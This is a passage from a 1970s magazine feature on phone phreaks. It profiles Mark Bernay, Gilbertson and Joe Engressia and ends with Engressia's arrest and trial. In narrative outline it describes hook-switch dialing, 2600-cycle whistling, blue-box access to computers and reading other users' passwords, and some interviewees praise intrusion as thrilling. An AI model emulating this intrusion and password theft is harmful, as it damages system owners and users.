ofthe possibilities of loop-arounds which led them on to far more serious and sophisticated phone-phreak methods, and which gave them a medium for sharing their discoveries.

A year later a blind kid who moved back east brought the technique to a blind kids' summer camp in Vermont, which spread it along the East Coast. All from a Mark Bernay sticker.

Bernay, who is nearly thirty years old now, got his start when he was fifteen and his family moved into an L.A. suburb serviced by General Telephone and Electronics equipment. He became fascinated with the differences between Bell and G.T.&E. equipment. He learned he could make interesting things happen by carefully timed clicks with the disengage button. He learned to interpret subtle differences in the array of clicks, whirrs and kachinks he could hear on his lines. He learned he could shift himself around the switching relays of the L.A. area code in a not-too-predictable fashion by interspersing his own hook-switch clicks with the clicks within the line. (Independent phone companies -- there are nineteen hundred of them still left, most of them tiny island principalities in Ma Bell's vast empire -- have always been favorites with phone phreaks, first as learning tools, then as Archimedes platforms from which to manipulate the huge Bell system. A phone phreak in Bell territory will often M-F himself into an independent's switching system, with switching idiosyncrasies which can give him marvelous leverage over the Bell System.

"I have a real affection for Automatic Electric Equipment," Bernay told me. "There are a lot of things you can play with. Things break down in interesting ways."

Shortly after Bernay graduated from college (with a double major in chemistry and philosophy), he graduated from phreaking around with G.T.&E. to the Bell System itself, and made his legendary sticker-pasting journey north along the coast, settling finally in Northwest Pacific Bell territory. He discovered that if Bell does not break down as interestingly as G.T.&E., it nevertheless offers a lot of "things to play with."

Bernay learned to play with blue boxes. He established his own personal switchboard and phone-phreak research laboratory complex. He continued his phone-phreak evangelism with ongoing sticker campaigns. He set up two recording numbers, one with instructions for beginning phone phreaks, the other with latest news and technical developments (along with some advanced instruction) gathered from sources all over the country.

These days, Bernay told me, he had gone beyond phone-phreaking itself. "Lately I've been enjoying playing with computers more than playing with phones. My personal thing in computers is just like with phones, I guess -- the kick is in finding out how to beat the system, how to get at things I'm not supposed to know about, how to do things with the system that I'm not supposed to be able to do."

As a matter of fact, Bernay told me, he had just been fired from his computerprogramming job for doing things he was not supposed to be able to do. He had been working with a huge time-sharing computer owned by a large corporation but shared by many others. Access to the computer was limited to those programmers and corporations that had been assigned certain passwords. And each password restricted its user to access to only the one section of the computer cordoned off from its own information storager. The password system prevented companies and individuals from stealing each other's information.

"I figured out how to write a program that would let me read everyone else's password," Bernay reports. "I began playing around with passwords. I began letting the people who used the computer know, in subtle ways, that I knew their passwords. I began dropping notes to the computer supervisors with hints that I knew what I know. I signed them 'The Midnight Skulker.' I kept getting cleverer and cleverer with my messages and devising ways of showing them what I could do. I'm sure they couldn't imagine I could do the things I was showing them. But they never responded to me. Every once in a while they'd change the passwords, but I found out how to discover what the new ones were, and I let them know. Butthey never responded directly to the Midnight Skulker. I even finally designed a program which they could use to prevent my program from finding out what it did. In effect I told them how to wipe me out, The Midnight Skulker. It was a very clever program. I started leaving clues about myself. I wanted them to try and use it and then try to come up with something to get around that and reappear again. But they wouldn't play. I wanted to get caught. I mean I didn't want to get caught personally, but I wanted them to notice me and admit that they noticed me. I wanted them to attempt to respond, maybe in some interesting way." Finally the computer managers became concerned enough about the threat of information-stealing to respond. However, instead of using The Midnight Skulker's own elegant self-destruct program, they called in their security personnel, interrogated everyone, found an informer to identify Bernay as The Midnight Skulker, and fired him.

"At first the security people advised the company to hire me full-time to search out other flaws and discover other computer freaks. I might have liked that. But I probably would have turned into a double double agent rather than the double agent they wanted. I might have resurrected The Midnight Skulker and tried to catch myself. Who knows? Anyway, the higher-ups turned the whole idea down."

You Can Tap the F.B.I.'s Crime Control Computer in the Comfort of Your Own Home, Perhaps.

Computer freaking may be the wave of the future. It suits the phone-phreak sensibility perfectly. Gilbertson, the blue-box inventor and a lifelong phone phreak, has also gone on from phone-phreaking to computer-freaking. Before he got into the blue-box business Gilbertson, who is a highly skilled programmer, devised programs for international currency arbitrage.

But he began playing with computers in earnest when he learned he could use his blue box in tandem with the computer terminal installed in his apartment by the instrumentation firm he worked for. The print-out terminal and keyboard was equipped with acoustical coupling, so that by coupling his little ivory Princess phone to the terminal and then coupling his blue box on that, he could M-F his way into other computers with complete anonymity, and without charge; program and re-program them at will; feed them false or misleading information; tap and steal from them. He explained to me that he taps computers by busying out all the lines, then going into a verification trunk, listening into the passwords and instructions one of the time sharers uses, and them M-F-ing in and imitating them. He believes it would not be impossible to creep into the F.B.I's crime control computer through a local police computer terminal and phreak around with the F.B.I.'s memory banks. He claims he has succeeded in re-programming a certain huge institutional computer in such a way that it has cordoned off an entire section of its circuitry for his personal use, and at the same time conceals that arrangement from anyone else's notice. I have been unable to verify this claim.

Like Captain Crunch, like Alexander Graham Bell (pseudonym of a disgruntledlooking East Coast engineer who claims to have invented the black box and now sells black and blue boxes to gamblers and radical heavies), like most phone phreaks, Gilbertson began his career trying to rip off pay phones as a teenager. Figure them out, then rip them off. Getting his dime back from the pay phone is the phone phreak's first thrilling rite of passage. After learning the usual eighteen different ways of getting his dime back, Gilbertson learned how to make master keys to coin-phone cash boxes, and get everyone else's dimes back. He stole some phone-company equipment and put together his own home switchboard with it. He learned to make a simple "bread-box" device, of the kind used by bookies in the Thirties (bookie gives a number to his betting clients; the phone with that number is installed in some widow lady's apartment, but is rigged to ring in the bookie's shop across town, cops trace big betting number and find nothing but the widow).

Not long after that afternoon in 1968 when, deep in the stacks of an engineering library, he came across a technical journal with the phone tone frequencies and rushed off to make his first blue box, not long after that Gilbertson abandoned a very promising career in physical chemistry and began selling blue boxes for \$1,500 apiece."I had to leave physical chemistry. I just ran out of interesting things to learn," he told me one evening. We had been talking in the apartment of the man who served as the link between Gilbertson and the syndicate in arranging the big \$300,000 blue-box deal which fell through because of legal trouble. There has been some smoking.

"No more interesting things to learn," he continues. "Physical chemistry turns out to be a sick subject when you take it to its highest level. I don't know. I don't think I could explain to you how it's sick. You have to be there. But you get, I don't know, a false feeling of omnipotence. I suppose it's like phonephreaking that way. This huge thing is there. This whole system. And there are holes in it and you slip into them like Alice and you're pretending you're doing something you're actually not, or at least it's no longer you that's doing what you thought you were doing. It's all Lewis Carroll. Physical chemistry and phone-phreaking. That's why you have these phone-phreak pseudonyms like The Cheshire Cat, the Red King, and The Snark. But there's something about phonephreaking that you don't find in physical chemistry." He looks up at me:

"Did you ever steal anything?"

"Well yes, I..."

"Then you know! You know the rush you get. It's not just knowledge, like physical chemistry. It's forbidden knowledge. You know. You can learn about anything under the sun and be bored to death with it. But the idea that it's illegal. Look: you can be small and mobile and smart and you're ripping off somebody large and powerful and very dangerous."

People like Gilbertson and Alexander Graham Bell are always talking about ripping off the phone company and screwing Ma Bell. But if they were shown a single button and told that by pushing it they could turn the entire circuitry of A.T.&T. into molten puddles, they probably wouldn't push it. The disgruntledinventor phone phreak needs the phone system the way the lapsed Catholic needs the Church, the way Satan needs a God, the way The Midnight Skulker needed, more than anything else, response.

Later that evening Gilbertson finished telling me how delighted he was at the flood of blue boxes spreading throughout the country, how delighted he was to know that "this time they're really screwed." He suddenly shifted gears.

"Of course. I do have this love/hate thing about Ma Bell. In a way I almost like the phone company. I guess I'd be very sad if they were to disintegrate. In a way it's just that after having been so good they turn out to have these things wrong with them. It's those flaws that allow me to get in and mess with them, but I don't know. There's something about it that gets to you and makes you want to get to it, you know."

I ask him what happens when he runs out of interesting, forbidden things to learn about the phone system.

"I don't know, maybe I'd go to work for them for a while."

"In security even?"

"I'd do it, sure. I just as soon play -- I'd just as soon work on either side."

"Even figuring out how to trap phone phreaks? I said, recalling Mark Bernay's game."

"Yes, that might be interesting. Yes, I could figure out how to outwit the phone phreaks. Of course if I got too good at it, it might become boring again. Then I'd have to hope the phone phreaks got much better and outsmarted me for a while. That would move the quality of the game up one level. I might even have to help them out, you know, 'Well, kids, I wouldn't want this to get around but did you ever think of -- ?' I could keep it going at higher and higher levels forever."The dealer speaks up for the first time. He has been staring at the soft blinking patterns of light and colors on the translucent tiled wall facing him. (Actually there are no patterns: the color and illumination of every tile is determined by a computerized random-number generator designed by Gilbertson which insures that there can be no meaning to any sequence of events in the tiles.)

"Those are nice games you're talking about," says the dealer to his friend. "But I wouldn't mind seeing them screwed. A telephone isn't private anymore. You can't say anything you really want to say on a telephone or you have to go through that paranoid bullshit. 'Is it cool to talk on the phone?' I mean, even if it is cool, if you have to ask 'Is it cool,' then it isn't cool. You know. 'Is it cool,' then it isn't cool. You know. Like those blind kids, people are going to start putting together their own private telephone companies if they want to really talk. And you know what else. You don't hear silences on the phone anymore. They've got this time-sharing thing on long-distance lines where you make a pause and they snip out that piece of time and use it to carry part of somebody else's conversation.Instead of a pause, where somebody's maybe breathing or sighing, you get this blank hole and you only start hearing again when someone says a word and even the beginning of the word is clipped off. Silences don't count -- you're paying for them, but they take them away from you. It's not cool to talk and you can't hear someone when they don't talk. What the hell good is the phone? I wouldn't mind seeing them totally screwed."

The Big Memphis Bust

Joe Engressia never wanted to screw Ma Bell. His dream had always been to work for her.

The day I visited Joe in his small apartment on Union Avenue in Memphis, he was upset about another setback in his application for a telephone job.

"They're stalling on it. I got a letter today telling me they'd have to postpone the interview I requested again. My landlord read it for me. They gave me some runaround about wanting papers on my rehabilitation status but I think there's something else going on."

When I switched on the 40-watt bulb in Joe's room -- he sometimes forgets when he has guests -- it looked as if there was enough telephone hardware to start a small phone company of his own.

There is one phone on top of his desk, one phone sitting in an open drawer beneath the desk top. Next to the desk-top phone is a cigar-box-size M-F device with big toggle switches, and next to that is some kind of switching and coupling device with jacks and alligator plugs hanging loose. Next to that is a Braille typewriter. On the floor next to the desk, lying upside down like a dead tortoise, is the half-gutted body of an old black standard phone. Across the room on a torn and dusty couch are two more phones, one of them a touch-tone model; two tape recorders; a heap of phone patches and cassettes, and a lifesize toy telephone.

Our conversation is interrupted every ten minutes by phone phreaks from all over the country ringing Joe on just about every piece of equipment but the toy phone and the Braille typewriter. One fourteen-year-old blind kid from Connecticut calls up and tells Joe he's got a girl friend. He wants to talk to Joe about girl friends. Joe says they'll talk later in the evening when they can be alone on the line. Joe draws a deep breath, whistles him off the air with an earsplitting 2600-cycle whistle. Joe is pleased to get the calls but he looked worried and preoccupied that evening, his brow constantly furrowed over his dark wandering eyes. In addition to the phone-company stall, he has just learned that his apartment house is due to be demolished in sixty days for urban renewal. For all its shabbiness, the Union Avenue apartment house has been Joe's first homeof-his-own and he's worried that he may not find another before this one is demolished.But what really bothers Joe is that switchmen haven't been listening to him. "I've been doing some checking on 800 numbers lately, and I've discovered that certain 800 numbers in New Hampshire couldn't be reached from Missouri and Kansas. Now it may sound like a small thing, but I don't like to see sloppy work; it makes me feel bad about the lines. So I've been calling up switching offices and reporting it, but they haven't corrected it. I called them up for the third time today and instead of checking they just got mad. Well, that gets me mad. I mean, I do try to help them. There's something about them I can't understand -- you want to help them and they just try to say you're defrauding them."

It is Sunday evening and Joe invites me to join him for dinner at a Holiday Inn. Frequently on Sunday evening Joe takes some of his welfare money, calls a cab, and treats himself to a steak dinner at one of Memphis' thirteen Holiday Inns. (Memphis is the headquarters of Holiday Inn. Holiday Inns have been a favorite for Joe ever since he made his first solo phone trip to a Bell switching office in Jacksonville, Florida, and stayed in the Holiday Inn there. He likes to stay at Holiday Inns, he explains, because they represent freedom to him and because the rooms are arranged the same all over the country so he knows that any Holiday Inn room is familiar territory to him. Just like any telephone.)

Over steaks in the Pinnacle Restaurant of the Holiday Inn Medical Center on Madison Avenue in Memphis, Joe tells me the highlights of his life as a phone phreak.

At age seven, Joe learned his first phone trick. A mean baby-sitter, tired of listening to little Joe play with the phone as he always did, constantly, put a lock on the phone dial. "I got so mad. When there's a phone sitting there and I can't use it... so I started getting mad and banging the receiver up and down. I noticed I banged it once and it dialed one. Well, then I tried banging it twice...." In a few minutes Joe learned how to dial by pressing the hook switch at the right time. "I was so excited I remember going 'whoo whoo' and beat a box down on the floor."

At age eight Joe learned about whistling. "I was listening to some intercept non working-number recording in L.A.- I was calling L.A. as far back as that, but I'd mainly dial non working numbers because there was no charge, and I'd listen to these recordings all day. Well, I was whistling 'cause listening to these recordings can be boring after a while even if they are from L.A., and all of a sudden, in the middle of whistling, the recording clicked off. I fiddled around whistling some more, and the same thing happened. So I called up the switch room and said, 'I'm Joe. I'm eight years old and I want to know why when I whistle this tune the line clicks off.' He tried to explain it to me, but it was a little too technical at the time. I went on learning. That was a thing nobody was going to stop me from doing. The phones were my life, and I was going to pay any price to keep on learning. I knew I could go to jail. But I had to do what I had to do to keep on learning."

The phone is ringing when we walk back into Joe's apartment on Union Avenue. It is Captain Crunch. The Captain has been following me around by phone, calling up everywhere I go with additional bits of advice and explanation for me and whatever phone phreak I happen to be visiting. This time the Captain reports he is calling from what he describes as "my hideaway high up in the Sierra Nevada." He pulses out lusty salvos of M-F and tells Joe he is about to "go out and get a little action tonight. Do some phreaking of another kind, if you know what I mean." Joe chuckles.

The Captain then tells me to make sure I understand that what he told me about tying up the nation's phone lines was true, but that he and the phone phreaks he knew never used the technique for sabotage. They only learned the technique to help the phone company.

"We do a lot of troubleshooting for them. Like this New Hampshire/Missouri WATSline flaw I've been screaming about. We help them more than they know."

After we say good-bye to the Captain and Joe whistles him off the line, Joe tells me about a disturbing dream he had the night before: "I had been caughtand they were taking me to a prison. It was a long trip. They were taking me to a prison a long long way away. And we stopped at a Holiday Inn and it was my last night ever using the phone and I was crying and crying, and the lady at the Holiday Inn said, 'Gosh, honey, you should never be sad at a Holiday Inn. You should always be happy here. Especially since it's your last night.' And that just made it worse and I was sobbing so much I couldn't stand it."

Two weeks after I left Joe Engressia's apartment, phone-company security agents and Memphis police broke into it. Armed with a warrant, which they left pinned to a wall, they confiscated every piece of equipment in the room, including his toy telephone. Joe was placed under arrest and taken to the city jail where he was forced to spend the night since he had no money and knew no one in Memphis to call.

It is not clear who told Joe what that night, but someone told him that the phone company had an open-and-shut case against him because of revelations of illegal activity he had made to a phone-company undercover agent.

By morning Joe had become convinced that the reporter from Esquire, with whom he had spoken two weeks ago, was the undercover agent. He probably had ugly thoughts about someone he couldn't see gaining his confidence, listening to him talk about his personal obsessions and dreams, while planning all the while to lock him up.

"I really thought he was a reporter," Engressia told the Memphis Press-Seminar. "I told him everything...." Feeling betrayed, Joe proceeded to confess everything to the press and police.

As it turns out, the phone company did use an undercover agent to trap Joe, although it was not the Esquire reporter.

Ironically, security agents were alerted and began to compile a case against Joe because of one of his acts of love for the system: Joe had called an internal service department to report that he had located a group of defective longdistance trunks, and to complain again about the New Hampshire/Missouri WATS problem. Joe always liked Ma Bell's lines to be clean and responsive. A suspicious switchman reported Joe to the security agents who discovered that Joe had never had a long-distance call charged to his name.

Then the security agents learned that Joe was planning one of his phone trips to a local switching office. The security people planted one of their agents in the switching office. He posed as a student switchman and followed Joe around on a tour. He was extremely friendly and helpful to Joe, leading him around the office by the arm. When the tour was over he offered Joe a ride back to his apartment house. On the way he asked Joe -- one tech man to another -- about "those blue boxers" he'd heard about. Joe talked about them freely, talked about his blue box freely, and about all the other things he could do with the phones.

The next day the phone-company security agents slapped a monitoring tape on Joe's line, which eventually picked up an illegal call. Then they applied for the search warrant and broke in.

In court Joe pleaded not guilty to possession of a blue box and theft of service. A sympathetic judge reduced the charges to malicious mischief and found him guilty on that count, sentenced him to two thirty-day sentences to be served concurrently and then suspended the sentence on condition that Joe promise never to play with phones again. Joe promised, but the phone company refused to restore his service. For two weeks after the trial Joe could not be reached except through the pay phone at his apartment house, and the landlord screened all calls for him.

Phone-phreak Carl managed to get through to Joe after the trial, and reported that Joe sounded crushed by the whole affair.

